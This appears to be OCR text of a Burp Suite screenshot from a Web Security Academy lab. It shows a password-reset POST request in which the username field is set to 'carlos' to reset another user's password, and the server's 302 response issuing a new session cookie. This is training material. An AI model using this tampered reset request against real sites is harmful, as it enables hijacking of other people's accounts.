 Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=
l0kdo3iw7nlv6urgye0l157e5fiu6530 HTTP/2
2 Host:
0a3400010427bd378106f732001b007b.web-security-acade
my.net
3 Cookie: session=XJvvxXwj8ARhUHV8j8fceWvZV45V43By
4 Content-Length: 119
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Origin:
https://0a3400010427bd378106f732001b007b.web-securi
ty-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a3400010427bd378106f732001b007b.web-securi
ty-academy.net/forgot-password?temp-forgot-password
-token=l0kdo3iw7nlv6urgye0l157e5fiu6530
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 temp-forgot-password-token=
l0kdo3iw7nlv6urgye0l157e5fiu6530&username=carlos&
new-password-1=prueba&new-password-2=prueba
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=
xTUZHUlKhIZsvW4Do19CXylnte2rOGMu; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7